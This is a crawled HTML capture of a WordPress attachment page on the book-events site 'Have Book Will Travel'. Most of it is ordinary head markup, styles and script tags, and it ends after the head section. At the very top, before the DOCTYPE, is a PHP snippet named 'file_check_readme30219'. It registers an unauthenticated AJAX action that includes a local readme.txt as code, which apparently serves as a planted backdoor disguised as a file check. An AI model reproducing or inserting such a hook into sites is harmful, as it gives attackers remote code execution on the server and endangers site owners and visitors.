

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/rajiv-mohabir/_placeholder_cover2/
body_size: 11002
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>_Placeholder_Cover2 &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/rajiv-mohabir/_placeholder_cover2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="_Placeholder_Cover2 &#060; Have Book Will Travel" />
	<meta property="og:url" content="http://havebookwilltravel.com/rajiv-mohabir/_placeholder_cover2/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta property="article:publisher" content="https://www.facebook.com/havebookwilltravelsite/" />
	<meta property="article:modified_time" content="2016-03-07T06:26:15+00:00" />
	<meta property="og:image" content="http://havebookwilltravel.com/rajiv-mohabir/_placeholder_cover2" />
	<meta property="og:image:width" content="342" />
	<meta property="og:image:height" content="498" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://havebookwilltravel.com/rajiv-mohabir/_placeholder_cover2/","url":"http://havebookwilltravel.com/rajiv-mohabir/_placeholder_cover2/","name":"_Placeholder_Cover2 &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/rajiv-mohabir/_placeholder_cover2/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/rajiv-mohabir/_placeholder_cover2/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/03/Placeholder_Cover2.jpg","datePublished":"2016-03-02T23:00:57+00:00","dateModified":"2016-03-07T06:26:15+00:00","breadcrumb":{"@id":"http://havebookwilltravel.com/rajiv-mohabir/_placeholder_cover2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://havebookwilltravel.com/rajiv-mohabir/_placeholder_cover2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/rajiv-mohabir/_placeholder_cover2/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2016/03/Placeholder_Cover2.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/03/Placeholder_Cover2.jpg","width":342,"height":498},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/rajiv-mohabir/_placeholder_cover2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"Rajiv Mohabir","item":"http://havebookwilltravel.com/rajiv-mohabir/"},{"@type":"ListItem","position":3,"name":"_Placeholder_Cover2"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1767301650' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.62' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"007fab4e32","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/media/603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://havebookwilltravel.com/?p=603' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://havebookwilltravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavebookwilltravel.com%2Frajiv-mohabir%2F_placeholder_cover2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://havebookwilltravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavebookwilltravel.com%2Frajiv-mohabir%2F_placeholder_cover2%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
